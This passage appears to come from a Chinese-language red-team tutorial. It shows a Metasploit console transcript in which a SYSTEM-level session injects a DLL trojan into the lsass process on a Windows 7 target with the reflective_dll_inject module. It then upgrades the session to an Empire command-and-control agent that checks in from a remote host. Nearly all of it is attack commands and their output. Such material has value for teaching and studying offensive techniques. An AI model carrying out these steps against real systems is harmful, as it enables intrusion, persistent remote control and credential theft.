 在meterpreter下进行dll注入，将刚生成的的dll木马注入到进程中执行
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/script/web_delivery) > use post/windows/manage/reflective_dll_inject
msf5 post(windows/manage/reflective_dll_inject) > set session 2
session => 2
msf5 post(windows/manage/reflective_dll_inject) > set path /tmp/launcher.dll
path => /tmp/launcher.dll
msf5 post(windows/manage/reflective_dll_inject) > set pid 472
pid => 472
msf5 post(windows/manage/reflective_dll_inject) > run
[*] Running module against WIN7-TARGET-1
[*] Injecting /tmp/launcher.dll into 472 ...
[*] DLL injected. Executing ReflectiveLoader ...
[+] DLL injected and invoked.
[*] Post module execution completed
会话升级到为Empire会话
(Empire: stager/windows/dll) > [*] Sending POWERSHELL stager (stage 1) to 10.95.14.213
[*] New agent EV3H5BX9 checked in
[+] Initial agent EV3H5BX9 from 10.95.14.213 now active (Slack)
[*] Sending agent (stage 2) to EV3H5BX9 at 10.95.14.213
EV3H5BX9 ps 10.95.14.213 WIN7-TARGET-1 *BACHANG\SYSTEM lsass 472 5/0.0 2019-09-19 06
:39:53